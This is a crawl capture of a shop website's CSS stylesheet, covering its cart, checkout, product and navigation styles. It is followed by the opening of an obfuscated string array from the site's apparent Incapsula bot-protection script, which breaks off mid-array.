	.call-to-action.disabled.active,
	.call-to-action[disabled].active,
	fieldset[disabled] .call-to-action.active {
		background-color: rgba(255,0,0, .6);
		border-color: rgba(255,0,0, .6);
	}

	.call-to-action .badge {
		color: #428bca;
		background-color: #fff;
	}

.add-to-wishlist {
	margin-left: 8px;
}

.search-go {
	padding: 3px 8px;
	display: inline-block;
	vertical-align: middle;
	box-shadow: none;
	border-radius: 0px;
	color: #fff;
}
/* header elements */
.header-cart {
	margin: 10px 0 0 0;
}

.logo-wrap img {
	max-width: 100%;
}
/* horizontal navigation */

.topnav, .footernav {
	margin: 0px;
}

	.footernav .navbar-nav {
		margin: 0;
	}

.nav-input-pad {
	padding: 9px 15px 0 15px;
}

.nav-button-pad {
	padding: 5px 15px 0 15px;
}

.main-content-wrapper {
	padding-top: 24px;
	padding-bottom: 32px;
}

@media (min-width: 768px) {
	.navbar-form.navbar-right:last-child {
		margin-right: 0;
	}

	.navbar-form.search-wrap {
		padding-top: 8px;
		margin-top: 0;
	}

	.main-content-wrapper {
		min-height: 600px;
	}
}

/* responsive checkout styles */
@media (max-width: 991px) {
	.checkout-tabs {
		border: none 0;
	}

	.checkout-steps-wrap ul li {
		display: block;
	}

	.checkout-tabs > li > a {
		border-radius: 4px;
		padding: 2px 4px;
		display: block;
	}

	.checkout-tabs > li.active > a,
	.checkout-tabs > li.active > a:hover,
	.checkout-tabs > li.active > a:focus {
		color: #555555;
		background-color: #eee;
		border: 1px solid #dddddd;
		cursor: default;
		text-decoration: none;
	}
}

.opc-wrap .opc-page-left-column {
	width: 60%;
}

.opc-wrap .opc-page-right-column {
	width: 38%;
}

.opc-wrap .shipping-methods-wrap {
	width: 100% !important;
}

#shippingMethodListWrap label {
	display: inline;
}

@media (max-width: 767px) {
	.cart-title {
		clear: both;
	}

	.opc-wrap .opc-page-left-column {
		width: 100%;
		float: none;
	}

	.opc-wrap .opc-page-right-column {
		width: 100%;
		float: none;
	}
}


/* product page */
.variant-options-label {
	font-weight: bold;
}

.product-image-wrap .product-image {
	display: inline-block;
	max-width: 100%;
	height: auto;
}


/* kit product */
.kit_group img[id$='_imgFile'] {
	display: block;
	max-width: 100%;
	height: auto;
}

.kit-sidebar {
	position: static;
	z-index: 0;
	width: 190px;
	background-color: #fff;
	text-align: left;
}

.kit-sidebar {
	width: 100%;
}

@media (max-width: 767px) {
	.kit-group-content select {
		width: 90%;
	}

	.kit-group-content input[type='text'] {
		width: 90%;
	}

	.kit-groups .kit-column-content {
		width: auto;
		display: block;
	}

	.kit-groups .kit-column-sidebar {
		display: block;
		width: auto;
		padding-left: 0;
	}

	.kit-group-item-image {
		display: block;
		max-width: 100%;
		height: auto;
	}



	.kit-groups {
		width: 100%;
	}
}

/*grid item styles for entity pages, related, upsell etc. */

.grid-item {
	padding-bottom: 16px;
	text-align: center;
}

.grid-item-image {
	margin: 0 auto;
}

.grid-item-image-wrap {
	padding-bottom: 8px;
}

/* entity page */

.entity-image {
	margin: 0 8px 8px 0;
}

.entity-page-description {
	margin-bottom: 8px;
}

.sub-entity-list {
	margin-bottom: 16px;
}

/* narrow forms */

@media (max-width: 767px) {
	.payment-page .credit-card-form, .signin-page .login-form, .signin-page .forgot-password-email, .advanced-search-form-wrap {
		width: 100%;
	}
}

/* account page and create account page */

.okay-to-email input {
	margin: 2px;
}

.okay-to-email label {
	margin-right: 4px;
}

.over-thirteen input {
	margin-right: 4px;
	;
}

/* product ratings */
.rating-form .one-fifth {
	width: 20%;
	display: inline;
}

/* Add To Cart Form Styles */
.table-order {
	text-align: right;
}

.visa {
	background: url(images/visa.png) no-repeat top left;
}

.mastercard {
	background: url(images/mastercard.png) no-repeat top left;
}

.amex {
	background: url(images/amex.png) no-repeat top left;
}

.discover {
	background: url(images/discover.png) no-repeat top left;
}

.paypal {
	background: url(images/paypal.png) no-repeat top left;
}

.amazon {
	background: url(images/amazon.png) no-repeat top left;
}

.cards-accepted {
	padding-top: 12px;
}

.cardname {
	display: inline-block;
	margin-right: 4px;
	min-height: 32px;
	width: 51px;
}

.home-image-links-wrapper {
	background: rgba(0,0,0,.02);
}

.home-chunks {
	margin: 0 auto;
	margin-bottom: 32px;

}

.home-top-block {
	padding: 0px;
}

.home-block {
	padding: 0px;
}

.category-link-box {
	text-align: center;
	position: relative;
	padding: 10px;
	max-width: 263px;
	margin: 0 auto;
}

a.category-link-button,
.featured-item-image-wrap .featured-entities-shop-now {
	position: absolute;
	left: 10%;
	right: 10%;
	bottom: 45px;
}

.category-link-box img {
	margin: 0 auto;
}

.category-box {
	padding: 0px;
}

.footer-menu-wrap ul {
	list-style: none;
	line-height: 32px;
}

.main-header {
	background: #D8D1C3;
	box-shadow: 0px 0px 6px rgba(0,0,0,.3);
	position: relative;
	z-index: 10;
}

.tfg-radio-link {
	position: absolute;
	right: 12px;
}

.header-row {
}

.search-static {
	padding-top: 12px;
	padding-bottom: 12px;
}

.footer-wrapper {
	padding: 100px 0px;
}

.footerHeading {
	text-transform: uppercase;
	letter-spacing: 1px;
}

.footer-menu-wrap a {
	color: #666;
}

.social-links {
	margin-bottom: 32px;
}

.category-link-row {
	margin-bottom: 32px;
}

.home-heading{
	font-size: 32px;
	margin-bottom: 24px;
	/* text-transform: uppercase; */
	text-align: center;
	display: block;
	line-height: 34px;
	border-bottom: none;
	font-weight: 100;
	padding-bottom: 8px;
	margin-bottom: 38px;
	color: #333;
	font-family: 'Merriweather', serif;
	margin-bottom: 27px;
}

.instagram-wrap, .billboard-image, .category-link-row {
	margin-bottom: 80px;
}

.social-links img, .middle-line img {
	border-radius: 100%;
}

.featured-entity-name-wrap {
	padding: 20px;
	background: #D8D1C3;
	color: #fff;
	font-weight: 100;
	font-size: 15px;
	font-family: 'Merriweather', serif;
	margin-bottom:0px;
}
.featured-entity-name-wrap a
{
    color: #292826;
}
.new-bug {
	color: #d69811;
}

.featured-item {
}

.featured-item-inner-wrap {
	text-align: center;
	position: relative;
	box-shadow: 0px 24px 32px rgba(0,0,0,.1);
	border: 11px solid #fff;
	min-height: 400px;
}

.tavarua {
	display: block;
	font-size: 31px;
	line-height: 44px;
	font-weight: 900;
}

a.logo {
	color: #fff;
}

	a.logo:hover {
		text-decoration: none;
	}

.logo-wrap {
	padding-top: 8px;
	padding-bottom: 8px;
	text-align: center;
	font-family: 'Merriweather', Georgia, serif;
}

	.logo-wrap img {
		margin: 0 auto;
	}

.surfco {
	font-weight: 900;
	font-size: 14px;
}

.static-cart {
	padding: 13px;
	text-align: center;
	background: #A5C285;
	font-size: 12px;
}

.empty-cart {
	color: #fff;
}

.account-nav-wrapper {
	padding-left: 0px;
	padding-right: 0px;
}

.top-account-nav {
	background: rgba(255,255,255,.2);
	font-size: 12px;
	border: none;
	border-right: 1px solid rgba(0,0,0,.05);
}

.navbar-nav {
	margin-left: 0px;
	margin-right: 0px;
}

.search-box {
	width: 85%;
	display: inline-block;
}

.search-static {
}

.search-go {
	background: #A5C285;
}

.popcart-dropdown .caret-wrapper {
	display: inline-block;
	background: rgba(255,255,255,.3);
	width: 16px;
	height: 16px;
	text-align: center;
	border-radius: 100%;
	padding-top: 0px;
	margin-left: 6px;
	box-shadow: 1px 1px 0px rgba(0,0,0,.1);
	cursor: pointer;
	float: right;
	color: #fff;
}

.cart-items {
	display: inline-block;
	padding: 0px 0px 0px 4px;
	color: #fff;
}

.popcart-dropdown .caret {
	margin-left: 0px;
}

.glyphicon-shopping-cart {
	color: #fff;
}

.pop-cart-menu {
	padding: 14px;
}

.dropdown-menu > li > a.button {
}

.dropdown-menu > li > a.call-to-action {
	color: #fff;
}

.dropdown-menu > li > a.button:hover {
	color: #333;
}

.popcart {
}

.template-top-right {
	text-align: center;
}

.header-right-info {
	padding-right: 0px;
	padding-left: 0px;
}

.pop-cart-menu {
	right: 0px;
	left: inherit;
}

.top-account-nav {
	background: rgba(0,0,0,.5);
}

	.top-account-nav a.dropdown-toggle {
		text-align: center;
		padding: 13px;
		color: #fff;
	}

	.top-account-nav > li > a:hover, .top-account-nav > li > a:focus {
		background: rgba(0,0,0,.3);
	}

	.top-account-nav .open > a, .top-account-nav .open > a:hover, .top-account-nav .open > a:focus {
		color: #333;
	}

.popcart-label {
	padding-left: 4px;
	display: inline-block;
}

.tab-content {
	padding: 18px;
	border: 1px solid #ebebeb;
	border-top: none;
	position:relative;
}

.product-image-wrap {
	margin-bottom: 32px;
}

.product-page-top {

	
	margin-bottom: 32px;
}

h1.product-page-header {
	margin-top: 0px;
	font-size: 22px;
	text-shadow: 1px 1px 0px rgba(255,255,255, .1);
}

.brand-section-wrapper {
	padding-right: 32px;
	min-height: 100px;
}

a.brand-links {
	display: block;
}

.brand-list-heading {
	font-weight: bold;
	border-bottom: 1px solid rgba(0,0,0,.1);
	margin-bottom: 12px;
	color: rgba(255,0,0,.6);
}

.brands-sidebar {
	width: 34px;
	right: 0px;
	padding: 8px 6px;
	font-size: 10px;
	background: rgba(0,0,0,.1);
	position: fixed;
	right: -34px;
	top: 1%;
	top: 244px;
	text-align: center;
	-webkit-border-top-left-radius: 3px;
	-webkit-border-bottom-left-radius: 3px;
	-moz-border-radius-topleft: 3px;
	-moz-border-radius-bottomleft: 3px;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	background: rgba(19, 190, 247, .8);
}

.nav-hint {
	background: rgba(19, 190, 247, .8);
	padding: 10px 6px 11px 6px;
	color: #fff;
	font-weight: bold;
}

.nudge-menu {
	right: 0px;
}

.brands-sidebar a {
	display: block;
	height: 25px;
	font-weight: bold;
	color: #fff;
}
.AuthorizeNetSeal
{
display:inline-block;
}
.footer-clutter
{
padding-bottom:32px;
display:block;
}
.brand-section-wrapper {
	margin-bottom: 32px;
}

.header-free-shipping
{
    text-align:center;
    padding-top:24px;
    font-weight:bold;
}
.header-phone-number
{
    text-align:right;
    font-weight:Bold;
}

.featured-products,
.featured-entities
{
    margin-bottom:50px;
}
.brandbar .featured-entity-name-wrap
{
    display:none;
}
.retail-info-box
{
    text-align:center;
}
.store-image
{
    margin-bottom:18px;
}
.billboard-wrapper picture > img
{
	width:100%;
}
.signin-text.group-header
{
    background:Transparent;
    border:none;
    padding:0px;
}

/* product.variants-in-list.xml.config */
.product-page-top {
	padding: 21px;
	margin-bottom: 32px;
	margin-left: -15px;
	margin-right: -15px;
}

  .variant-list-page .product-page-top
      {
       margin-bottom:0px;
      }
.select-options-wrapper
{
    margin-bottom:14px;
}
    .variant-list-wrapper
    {
    
        margin-bottom:32px;
        margin-left:-15px;
        margin-right:-15px;
    }
    .variant-image-wrap img
    {
            width: 100%;
            max-width: 150px;
    }

    .responsive-variant-list
    {
        border-top: 1px solid #efefef;
      margin-bottom: 13px;
        background: #fff;
        box-shadow: 2px 2px 3px rgba(0,0,0,.1);
        padding:22px;
        padding-bottom:0px;
    }

    .variant-list-page .product-image-wrap
    {
        margin-bottom:24px;
    }
    .variant-list-add-to-cart-form .quantity-label
    {
        display:none;
    }
      .variant-list-add-to-cart-form .quantity-field
      {
          text-align:center;
          vertical-align:middle;
      }
      .variant-list-add-to-cart-form .call-to-action
      {
          font-size:13px;
          padding:9px 18px;
          vertical-align:middle;
          margin-bottom:0px;
      }
      .variant-name-wrap h3
      {
          font-weight:normal;
      }
      .variant-price-wrap
      {
            margin-top: 20px;
            margin-bottom: 10px;
      }
      .variant-description-wrap
      {
             margin: 0px -22px 0px -22px;
            background: #F9F9F9;
            padding: 22px 40px;
      }
   .product-page-footer
   {
       padding-top:32px;
   }

/*Subcategory xmlpackage mobile styles*/

.sub-entity-list-item .glyphicon
{
    display:inline-block;
    float:right;
}
.sub-entity-list-row
{
    border-bottom: 1px solid #DEDEDE;
    padding-bottom: 12px;
    padding-top: 9px;
    background: #f4f4f4;
}
.subcat-grid-image-wrapper
{
    padding-left:0px;
}
.subcat-grid-image-wrapper .sub-entity-list-item a
{
    margin-top:8%;
}

.sub-entity-row-wrap
{
    border-top:1px solid #DEDEDE;
}
.sub-entity-list-row .grid-item-image-wrap
{
    padding-bottom:0px;
    margin-bottom:0px;
}
.entity-page-products
{
	padding-top:24px;
}
.sub-entity-list-item a
{
	color:#666;
	font-weight: bold;
    display:block;
}
.sub-entity-main-wrapper
{
    padding-top:12px;
}
.sub-entity-list-item:hover
{
}
.sub-entity-list-item:hover > a
{
	text-shadow:1px 1px 0px rgba(255,255,255,0);
}
   .product-page .variant-price-wrap .price-wrap,
   .product-page .variant-price-wrap .variant-price
   {
       font-size:26px;
       margin-bottom:0px;
   }

/*<<<<<<<<<<<   CUSTOM MEDIA QUERIES HERE   >>>>>>>>>>>>*/
@media (min-width: 768px) {

       /* entity.responsivegrid.xml.config*/
    .subcat-grid-image-wrapper
{
    padding-left:15px;
}
.sub-entity-list-row .grid-item-image-wrap
{
    margin-bottom:12px;
    padding-top:0px;
}
.sub-entity-list-item .glyphicon
{
    display:none;
}
.subcat-grid-image-wrapper .sub-entity-list-item
{
	padding-top:0px;	
}
.sub-entity-list-row
{
	border-bottom:none;
	padding-bottom: 0px;
	margin-bottom: 0px;
	text-align:center;
      background: transparent;
}
.sub-entity-row-wrap
{
    border-top:none;
}
.sub-entity-wrapper
{
	background:#efefef;
	border-top:1px solid #fff;
	box-shadow:0px 0px 2px rgba(0,0,0,.4);
	padding: 6px 8px 8px 8px;
	text-shadow: 1px 1px 0px #fff;
	margin-bottom: 12px;
    padding-bottom:17px;
}
.subcat-grid-image-wrapper .sub-entity-list-item a
{
    margin-top:0%;
}
.sub-entity-image-wrap
{
	padding-top:12px;
}

/* product.variants-in-list.xml.config*/
    	.product-page-top {
		padding: 50px;
        margin:0px;
	}
    .variant-list-page .product-page-top
    {
            margin-bottom: 0px;
            margin-left: -15px;
            margin-right: -15px;
    }

    .variant-list-inner
    {
        padding:32px;
        padding-bottom:20px;
    }
    .responsive-variant-list {
         padding: 0px;
        padding-top: 15px;
}
    .variant-description-wrap {
        margin-bottom: 15px;
        padding: 32px 50px; 
        margin:0px;
    }
   .variant-list-page .product-image-wrap
   {
       margin-bottom:0px;
   }
    .contact-form
    {
        width:50%;
    }
	.brands-sidebar {
		top: 150px;
	}

	.search-box {
		width: 90%;
	}

	.image-placement {
	}

	.logo-wrap {
		padding: 22px 18px;
	}

		.logo-wrap img {
			margin: inherit;
		}

	.navbar-nav {
	}

	.template-top-right {
		text-align: right;
	}
}

@media (min-width: 992px) {
	.search-box {
		width: 80%;
	}
}

@media (min-width: 1200px) {

        .sub-entity-list-row .grid-item-image-wrap
        {
            padding-top:0px;
        }
}
.brandbar .featured-entities-shop-now {
	display:none;
}
.brandbar .featured-item-name-wrap {
	display:none;
}
.featured-entities-shop-now {
	width:60%;
	display: none;
	margin:auto;
}

--- FILE ---
content_type: application/javascript
request_url: https://shopping.artofthesouth.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=2137892015
body_size: 20286
content:
var _0x4a7f=['\x44\x43\x2f\x44\x68\x43\x38\x55\x58\x6e\x7a\x43\x6b\x4d\x4b\x6c\x77\x36\x38\x30\x44\x38\x4f\x47','\x77\x6f\x44\x43\x74\x38\x4b\x30','\x77\x6f\x56\x37\x77\x6f\x55\x3d','\x77\x37\x4d\x76\x52\x77\x3d\x3d','\x77\x70\x37\x43\x6e\x30\x39\x37\x54\x56\x74\x72\x77\x72\x41\x66\x4b\x38\x4b\x34\x66\x63\x4b\x62\x62\x69\x6a\x43\x75\x79\x33\x44\x6d\x6d\x6a\x43\x73\x38\x4b\x32\x77\x71\x62\x43\x67\x55\x76\x43\x6f\x4d\x4f\x32\x77\x72\x38\x36\x63\x73\x4b\x36\x77\x6f\x54\x44\x67\x38\x4f\x4d\x77\x36\x67\x3d','\x77\x6f\x77\x61\x44\x48\x63\x3d','\x4f\x73\x4f\x54\x53\x38\x4f\x56\x43\x69\x64\x42','\x4f\x7a\x62\x43\x71\x51\x3d\x3d','\x77\x34\x45\x31\x51\x4d\x4f\x49\x66\x73\x4b\x63','\x43\x32\x34\x7a\x77\x35\x4c\x43\x6e\x73\x4f\x32\x45\x52\x77\x3d','\x58\x73\x4b\x62\x77\x70\x50\x43\x71\x4d\x4f\x2b\x65\x63\x4f\x73','\x53\x4d\x4b\x61\x77\x70\x6e\x43\x76\x73\x4f\x33\x66\x4d\x4f\x6e\x77\x37\x44\x43\x76\x51\x3d\x3d','\x50\x73\x4b\x70\x77\x37\x62\x44\x75\x68\x54\x44\x6c\x77\x34\x3d','\x77\x71\x58\x43\x6d\x6e\x51\x3d','\x4b\x58\x6a\x44\x73\x4d\x4f\x31\x77\x72\x6a\x44\x6d\x68\x66\x43\x69\x38\x4b\x65','\x49\x63\x4b\x68\x77\x70\x73\x76\x77\x70\x4c\x44\x69\x4d\x4f\x73\x77\x36\x76\x43\x70\x63\x4f\x67\x4a\x46\x33\x44\x74\x6e\x63\x43\x54\x47\x6c\x69','\x77\x37\x45\x4f\x77\x37\x63\x49','\x4c\x63\x4f\x39\x66\x73\x4f\x78\x77\x34\x48\x43\x6f\x6a\x77\x3d','\x4d\x6d\x42\x30\x77\x35\x38\x33\x77\x35\x7a\x44\x6d\x4d\x4f\x61\x53\x77\x66\x44\x76\x32\x49\x32\x77\x36\x62\x44\x76\x41\x3d\x3d','\x48\x48\x45\x38\x77\x34\x37\x43\x68\x77\x3d\x3d','\x45\x73\x4f\x71\x77\x37\x6f\x52\x42\x53\x49\x3d','\x46\x6a\x63\x72\x77\x72\x41\x6c\x77\x70\x34\x75\x77\x70\x37\x43\x6e\x6e\x44\x43\x71\x73\x4f\x36\x63\x73\x4b\x52\x4f\x4d\x4f\x6b\x77\x70\x48\x44\x76\x38\x4f\x57\x77\x36\x33\x43\x73\x6d\x2f\x44\x6f\x56\x33\x43\x6d\x58\x5a\x58\x77\x72\x52\x44\x51\x32\x6e\x44\x6c\x68\x67\x2b\x66\x32\x6e\x44\x6f\x73\x4f\x33\x4c\x73\x4b\x4e\x46\x57\x74\x45\x50\x4d\x4f\x43\x58\x38\x4f\x46\x44\x48\x42\x6c\x77\x6f\x49\x65\x77\x72\x34\x6f\x59\x53\x73\x30\x46\x52\x78\x5a\x55\x6d\x52\x62\x77\x35\x49\x3d','\x61\x42\x73\x71','\x53\x73\x4f\x7a\x77\x71\x49\x4b\x51\x6a\x5a\x67\x55\x53\x54\x43\x73\x43\x6c\x44\x77\x6f\x31\x7a\x45\x38\x4b\x74\x54\x67\x3d\x3d','\x4c\x73\x4b\x32\x77\x37\x54\x44\x6f\x41\x38\x3d','\x4f\x69\x52\x30\x5a\x73\x4b\x63\x77\x6f\x38\x3d','\x49\x4d\x4b\x33\x77\x71\x41\x3d','\x4d\x73\x4f\x64\x77\x35\x6b\x3d','\x4d\x42\x38\x6e','\x4a\x48\x48\x44\x70\x38\x4f\x75\x77\x70\x37\x44\x6a\x77\x3d\x3d','\x4e\x4d\x4b\x73\x45\x67\x3d\x3d','\x77\x34\x78\x7a\x49\x41\x3d\x3d','\x77\x35\x49\x35\x77\x35\x6b\x3d','\x58\x47\x45\x7a','\x47\x63\x4f\x5a\x77\x34\x34\x3d','\x77\x34\x78\x43\x77\x34\x6c\x7a\x77\x71\x64\x34','\x77\x36\x58\x43\x71\x57\x63\x3d','\x77\x6f\x72\x43\x73\x73\x4b\x79\x49\x38\x4b\x70\x43\x4d\x4f\x71\x4a\x63\x4b\x54\x77\x35\x55\x3d','\x77\x72\x6f\x48\x41\x67\x3d\x3d','\x44\x44\x58\x44\x67\x44\x77\x6a\x56\x46\x33\x43\x6d\x63\x4b\x42\x77\x37\x59\x3d','\x65\x73\x4f\x74\x77\x36\x72\x43\x6e\x79\x31\x61','\x48\x63\x4f\x6e\x77\x37\x55\x45\x4d\x44\x34\x3d','\x54\x4d\x4b\x30\x48\x51\x3d\x3d','\x77\x72\x63\x57\x77\x70\x4d\x3d','\x77\x35\x52\x49\x44\x41\x3d\x3d','\x77\x70\x6b\x45\x77\x6f\x38\x74\x77\x34\x73\x62','\x41\x7a\x48\x44\x6a\x41\x3d\x3d','\x49\x38\x4b\x4b\x43\x51\x3d\x3d','\x48\x78\x70\x53','\x4e\x44\x48\x43\x72\x38\x4b\x35\x56\x4d\x4b\x78','\x41\x31\x2f\x44\x6e\x67\x3d\x3d','\x4a\x38\x4b\x6e\x77\x70\x6b\x79\x77\x72\x66\x44\x6d\x51\x3d\x3d','\x77\x71\x6f\x79\x77\x72\x73\x3d','\x44\x6b\x7a\x43\x6c\x51\x3d\x3d','\x77\x72\x7a\x44\x76\x38\x4b\x41\x5a\x6a\x38\x43','\x49\x63\x4b\x32\x77\x71\x77\x3d','\x77\x34\x78\x43\x77\x34\x6c\x7a\x77\x71\x56\x6a\x48\x73\x4b\x58\x44\x4d\x4f\x66','\x46\x67\x63\x61\x77\x70\x55\x5a','\x53\x30\x73\x52\x57\x63\x4b\x34\x77\x70\x49\x3d','\x77\x72\x54\x43\x75\x43\x2f\x44\x69\x63\x4f\x50\x77\x35\x51\x58\x54\x38\x4b\x7a\x77\x6f\x66\x43\x6b\x73\x4b\x5a\x77\x35\x48\x44\x6b\x51\x3d\x3d','\x5a\x58\x4d\x6f\x77\x34\x68\x70\x77\x34\x55\x3d','\x4b\x56\x58\x43\x6d\x45\x4c\x43\x6c\x51\x3d\x3d','\x4a\x38\x4f\x73\x54\x41\x3d\x3d','\x77\x35\x6f\x35\x51\x4d\x4f\x4c\x5a\x63\x4b\x44','\x4e\x47\x7a\x44\x70\x4d\x4f\x76\x77\x71\x76\x44\x69\x51\x3d\x3d','\x4d\x77\x4c\x44\x6b\x42\x72\x44\x71\x73\x4b\x74\x77\x37\x49\x3d','\x41\x68\x56\x5a\x41\x73\x4b\x4c\x77\x6f\x63\x3d','\x49\x53\x42\x50','\x5a\x68\x6b\x32\x66\x41\x58\x44\x74\x6a\x34\x3d','\x77\x70\x63\x63\x77\x70\x67\x56\x77\x6f\x66\x44\x74\x77\x3d\x3d','\x4d\x63\x4f\x34\x65\x79\x6b\x3d','\x50\x57\x62\x44\x72\x58\x33\x44\x6e\x47\x67\x3d','\x77\x71\x67\x33\x77\x72\x67\x3d','\x77\x37\x76\x43\x75\x48\x58\x44\x67\x7a\x56\x58\x77\x6f\x54\x43\x76\x4d\x4b\x52\x77\x37\x70\x71\x49\x4d\x4b\x44\x61\x4d\x4b\x37\x4a\x6a\x72\x44\x6e\x33\x72\x44\x74\x63\x4b\x75\x53\x63\x4f\x65\x77\x36\x31\x6a\x59\x6c\x50\x43\x6d\x73\x4f\x63\x77\x34\x42\x54\x53\x30\x66\x44\x70\x38\x4b\x59\x54\x53\x31\x63\x65\x54\x6a\x44\x6b\x46\x45\x68\x41\x43\x50\x44\x73\x55\x48\x43\x6b\x4d\x4b\x6f\x77\x71\x68\x37\x56\x6c\x38\x2b\x62\x4d\x4b\x46\x77\x6f\x31\x45\x77\x35\x4d\x68\x77\x37\x66\x44\x6f\x44\x6e\x44\x72\x51\x3d\x3d','\x4a\x41\x55\x45\x77\x70\x30\x55','\x46\x73\x4f\x45\x53\x73\x4f\x48\x45\x67\x3d\x3d','\x61\x7a\x51\x55','\x77\x6f\x77\x61\x4a\x51\x3d\x3d','\x77\x6f\x76\x43\x72\x73\x4b\x56','\x41\x38\x4b\x4d\x66\x77\x3d\x3d','\x57\x6c\x41\x38','\x41\x4d\x4f\x6f\x55\x67\x3d\x3d','\x77\x6f\x49\x4c\x44\x58\x45\x31\x49\x67\x3d\x3d','\x77\x70\x6e\x43\x6b\x54\x37\x43\x68\x63\x4f\x53\x77\x34\x67\x3d','\x4e\x63\x4f\x68\x77\x36\x4c\x43\x69\x67\x6c\x64\x77\x72\x31\x6e','\x57\x38\x4b\x51\x56\x51\x3d\x3d','\x47\x33\x49\x66','\x49\x73\x4b\x63\x64\x77\x3d\x3d','\x48\x51\x56\x56\x46\x73\x4b\x4c\x77\x70\x30\x3d','\x77\x71\x58\x43\x6b\x48\x33\x44\x6d\x56\x39\x67','\x77\x34\x55\x61\x77\x37\x41\x46','\x77\x70\x6f\x64\x4c\x41\x3d\x3d','\x4f\x7a\x7a\x43\x6f\x4d\x4b\x73\x59\x63\x4b\x74','\x4d\x51\x63\x46','\x4a\x38\x4f\x35\x65\x67\x3d\x3d','\x4d\x63\x4b\x6e\x41\x77\x3d\x3d','\x59\x6e\x67\x2f\x77\x6f\x55\x3d','\x59\x68\x59\x69','\x62\x73\x4b\x56\x77\x6f\x73\x3d','\x77\x37\x67\x71\x77\x36\x67\x3d','\x77\x70\x6b\x47\x77\x72\x6f\x3d','\x58\x7a\x7a\x44\x6f\x73\x4b\x79','\x53\x63\x4b\x48\x77\x72\x49\x3d','\x41\x32\x51\x2b\x77\x34\x44\x43\x68\x38\x4f\x37','\x77\x36\x2f\x43\x6b\x32\x63\x3d','\x44\x47\x6b\x78\x77\x35\x58\x43\x73\x4d\x4f\x38\x47\x77\x33\x43\x73\x73\x4b\x6f','\x4a\x38\x4b\x6e\x77\x70\x6b\x79\x77\x72\x58\x44\x67\x73\x4f\x64\x77\x35\x7a\x43\x72\x63\x4f\x58','\x5a\x69\x77\x45','\x4b\x63\x4f\x34\x5a\x6a\x72\x43\x6c\x6a\x30\x3d','\x77\x37\x52\x4f\x50\x69\x64\x57\x77\x71\x4e\x50\x77\x35\x63\x3d','\x48\x7a\x4c\x44\x6b\x51\x3d\x3d','\x77\x71\x6a\x43\x6f\x58\x33\x44\x73\x31\x67\x34\x48\x51\x67\x42\x77\x36\x5a\x6a\x53\x63\x4b\x45\x57\x63\x4b\x5a\x77\x72\x37\x44\x70\x63\x4b\x74\x45\x69\x33\x43\x6f\x63\x4b\x50\x4b\x38\x4b\x67\x77\x35\x44\x44\x74\x42\x6e\x44\x68\x30\x4c\x43\x74\x38\x4b\x6d\x66\x38\x4f\x6e\x58\x77\x52\x2b\x77\x37\x58\x44\x69\x4d\x4b\x6a\x55\x51\x3d\x3d','\x77\x6f\x51\x33\x77\x6f\x55\x3d','\x77\x72\x55\x56\x77\x36\x42\x6b\x49\x4d\x4f\x49\x77\x37\x44\x44\x76\x6c\x58\x44\x6a\x55\x2f\x43\x73\x63\x4b\x4c\x54\x56\x4c\x43\x71\x38\x4f\x33\x77\x37\x72\x43\x75\x73\x4f\x63\x4d\x63\x4f\x72\x77\x6f\x30\x7a\x77\x37\x56\x35\x66\x38\x4f\x59\x77\x72\x77\x48\x77\x71\x52\x49\x77\x36\x6a\x43\x6e\x51\x62\x43\x67\x6a\x37\x44\x6c\x7a\x78\x43','\x63\x54\x59\x58','\x77\x6f\x72\x43\x67\x78\x7a\x44\x74\x67\x3d\x3d','\x62\x56\x30\x35','\x77\x35\x6b\x4b\x77\x36\x30\x4b\x5a\x63\x4f\x4a','\x52\x53\x62\x44\x75\x4d\x4b\x30','\x42\x38\x4b\x57\x47\x38\x4f\x32','\x77\x71\x2f\x43\x68\x33\x34\x3d','\x4b\x63\x4b\x75\x77\x6f\x67\x3d','\x41\x67\x51\x73','\x5a\x52\x67\x37\x64\x77\x3d\x3d','\x47\x38\x4f\x74\x55\x41\x3d\x3d','\x77\x36\x64\x37\x4a\x41\x3d\x3d','\x4b\x4d\x4b\x38\x4e\x38\x4f\x72\x61\x6a\x54\x44\x6f\x78\x6f\x3d','\x77\x72\x6e\x43\x70\x77\x41\x3d','\x4f\x78\x41\x47\x77\x70\x4d\x55\x77\x72\x41\x3d','\x4b\x63\x4f\x77\x61\x38\x4f\x58\x77\x36\x76\x43\x6f\x44\x33\x43\x6f\x31\x44\x43\x70\x41\x3d\x3d','\x4a\x41\x63\x77','\x77\x6f\x59\x67\x48\x38\x4f\x51\x4a\x38\x4b\x58\x64\x77\x56\x69\x52\x30\x48\x44\x68\x63\x4b\x79\x5a\x41\x52\x31\x65\x69\x33\x43\x6a\x63\x4f\x42\x77\x36\x72\x43\x69\x73\x4b\x67\x43\x73\x4b\x51\x77\x6f\x4d\x79\x77\x36\x6f\x3d','\x46\x63\x4b\x70\x45\x58\x33\x43\x70\x77\x3d\x3d','\x77\x72\x62\x43\x6a\x63\x4f\x45\x4b\x55\x41\x2f\x58\x63\x4f\x2f\x77\x35\x4c\x43\x75\x44\x4e\x36\x77\x37\x58\x44\x71\x4d\x4b\x77\x77\x37\x34\x38\x46\x73\x4f\x58\x48\x67\x4d\x31\x4c\x58\x6b\x65\x77\x70\x54\x43\x73\x63\x4b\x61\x77\x37\x62\x43\x6e\x73\x4b\x5a\x77\x37\x33\x44\x71\x6c\x50\x44\x72\x73\x4b\x7a\x77\x72\x54\x43\x72\x68\x56\x2f','\x77\x36\x31\x41\x48\x51\x3d\x3d','\x49\x41\x4c\x43\x75\x67\x3d\x3d','\x77\x6f\x7a\x44\x70\x7a\x4c\x43\x73\x67\x3d\x3d','\x52\x38\x4b\x6e\x77\x6f\x77\x3d','\x4e\x32\x7a\x44\x74\x63\x4f\x30','\x77\x6f\x66\x43\x68\x53\x77\x3d','\x66\x63\x4b\x4f\x41\x51\x3d\x3d','\x4b\x69\x4e\x59','\x43\x4d\x4b\x4f\x77\x6f\x41\x3d','\x77\x71\x49\x76\x47\x77\x3d\x3d','\x4c\x38\x4f\x79\x59\x54\x4d\x3d','\x5a\x58\x59\x6d','\x4f\x32\x7a\x44\x71\x6e\x51\x3d','\x4d\x56\x44\x43\x73\x51\x3d\x3d','\x42\x4d\x4b\x75\x77\x35\x51\x3d','\x44\x63\x4b\x64\x56\x30\x52\x61\x77\x35\x38\x3d','\x77\x34\x48\x43\x6e\x31\x70\x46\x77\x72\x50\x44\x6e\x41\x3d\x3d','\x54\x63\x4b\x42\x77\x6f\x37\x43\x73\x77\x3d